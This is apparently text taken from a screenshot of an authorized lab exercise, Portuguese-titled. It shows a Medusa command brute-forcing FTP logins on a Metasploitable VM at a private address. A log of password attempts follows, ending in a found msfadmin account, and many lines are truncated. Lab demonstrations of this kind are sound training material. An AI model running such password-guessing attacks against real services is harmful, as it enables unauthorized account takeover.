 04 AUTENTICAÇÃO FTP · MEDUSA
KALI LINUX / METASPLOITABLE / LABORATÓRIO AUTORIZADO
root@kali: /
Session Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 11.56 seconds
(root㉿kali)-[/]
# medusa -h 192.168.56.106 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 1 complete) Password: qwerty (2 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 1 complete) Password: password (3 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
(2 of 4, 2 complete) Password: password (1 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
(2 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-23 06:40:39 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
(2 of 4, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-23 06:40:39 ACCOUNT FOUND: [ftp] Host: 192.168.56.106 User: msfadmin Password:
SUCCESS]
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
(2 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 4 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 4 complete) Password: password (2 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 4 complete) Password: qwerty (3 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 5 complete) Password: msfadmin (4 of 4 complete)
2026-11-23 06:40:42 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 5 complete) Password: password (2 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User:
of 4, 5 complete) Password: qwerty (3 of 4 complete)
2026-11-23 06:40:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.106 (1 of 1, 0 complete) User: